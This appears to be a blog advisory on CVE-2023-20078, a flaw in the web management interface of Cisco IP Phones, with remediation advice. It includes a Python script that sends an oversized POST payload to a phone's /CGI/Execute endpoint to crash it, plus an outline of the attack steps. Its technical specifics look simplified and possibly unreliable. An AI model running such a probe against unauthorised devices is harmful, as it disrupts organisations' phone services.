If you manage or use Cisco IP Phones within your organization, there's a cybersecurity alert you can't ignore. CVE-2023-20078 refers to a series of serious vulnerabilities in the web-based management interface of multiple Cisco IP Phone models. These bugs can allow remote attackers—without any login credentials—to execute any code they wish on affected devices or even crash them, causing major disruptions in phone services.
In this article, I'll break down what these vulnerabilities mean, how an attack could work, and steps for immediate protection. We'll also look at example exploit code and trusted Cisco documentation links. Let's dive in.
What Is CVE-2023-20078?
CVE-2023-20078 is a security advisory published by Cisco (Cisco advisory here). It details multiple vulnerabilities found within the web-based management interfaces of certain Cisco IP Phone models, including popular series like the 780 and 880.
How Does the Vulnerability Work?
The vulnerable web interface is normally used by network admins to configure and monitor the phones. However, flaws in input validation and session management make it possible for outsiders to send specially-crafted requests that exploit these weaknesses.
Example: Exploit Code Snippet
Imagine you want to check if your device is vulnerable (for educational/research purposes only!). Here’s a simplified Python script that tries to trigger a crash (DoS) via a malformed HTTP request:
import requests
# Replace with your target Cisco phone's IP
ip = "192.168.1.100"
url = f"http://{ip}/CGI/Execute";
# This payload is intentionally too long, aiming to trigger a buffer overflow
payload = "A" * 500
headers = {
"Content-Type": "application/x-www-form-urlencoded"
}
try:
response = requests.post(url, data={'command': payload}, headers=headers, timeout=3)
print("Response status:", response.status_code)
except requests.exceptions.RequestException as e:
print("Device did not respond (might have crashed):", e)
IMPORTANT: Don't run this on any device you do not own or have explicit permission to test!
Discovery: Attacker scans your network for exposed IP Phones (using tools like Nmap).
2. Exploit: Attacker crafts a malicious HTTP POST request (using a tool like curl or Python's requests library, as above).
3. Effect: If the target phone is vulnerable, it may execute the attacker’s code or go offline (DoS), disrupting communication.
For a full list, review Cisco’s official page
Cisco Security Advisory CVE-2023-20078
Update Now: Download and install the latest software images for affected models.
2. Disable Web Access: If you don’t need the web management interface, turn it off in the phone’s settings.
References and Further Reading
- Cisco Security Advisory for CVE-2023-20078
- National Vulnerability Database Entry
- Cisco Software Download Center
Final Thoughts
CVE-2023-20078 isn't just a theoretical weakness—it's an open door for attackers who want to disrupt or compromise your Cisco phone systems. Patching and securing the management interface is your best defense. Always keep an eye on network-exposed devices, and follow Cisco's remediation advice to keep your business running and your communications secure.
Timeline
Published on: 03/03/2023 16:15:00 UTC
Last modified on: 03/10/2023 14:51:00 UTC
